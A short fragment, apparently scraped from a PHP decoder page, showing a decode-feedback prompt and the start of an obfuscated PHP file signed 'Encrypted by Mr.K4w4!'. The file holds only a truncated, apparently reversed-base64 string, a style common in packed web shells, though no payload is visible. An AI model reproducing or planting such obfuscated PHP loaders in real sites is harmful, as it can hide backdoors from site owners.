
Did this file decode correctly?
Yes
No
Original Code
<?php
/* Encrypted by Mr.K4w4! */
$x
 = 
'=kTUUJGRoZUTF5ESXd3btFlaopWVh5EMUJFcsF
GNJx2VElTVihkTVJlMsxGZwAjMRJjUIVldWhFVMFzaUB